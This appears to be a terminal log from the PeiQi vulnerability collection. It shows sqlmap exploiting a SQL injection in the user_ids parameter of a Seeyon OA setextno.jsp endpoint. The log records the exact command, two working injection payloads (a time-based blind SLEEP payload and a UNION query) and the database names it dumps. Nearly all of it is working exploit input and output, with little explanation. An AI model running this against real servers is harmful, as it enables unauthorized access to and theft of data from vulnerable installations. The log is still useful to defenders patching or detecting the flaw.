 ┌──(root㉿DESKTOP-GSG4F7H)-[/home/peiqi]
└─# sqlmap -u "http:///yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(1)" -p user_ids --dbs
{1.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:48:24 /2021-03-23/
it appears that provided value for GET parameter 'user_ids' has boundaries. Do you want to inject inside? ('(1*)') [y/N] y
[11:48:26] [INFO] resuming back-end DBMS 'mysql'
[11:48:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=2D356D67527...5810AA86C6'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_ids (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user_ids=(1) AND (SELECT 8948 FROM (SELECT(SLEEP(5)))LPAO) AND (2349=2349)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: user_ids=(1) UNION ALL SELECT NULL,CONCAT(0x717a707871,0x6f597971704570506e764643516a474759574c5666566f416a4e4d7955704c5a584a62566254466b,0x7171787a71),NULL,NULL-- -)
---
[11:48:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[11:48:27] [INFO] fetching database names
[11:48:29] [WARNING] reflective value(s) found and filtering out
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
[11:48:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/'
[*] ending @ 11:48:29 /2021-03-23/
┌──(root㉿DESKTOP-GSG4F7H)-[/home/peiqi]
└─#
PeiQi文库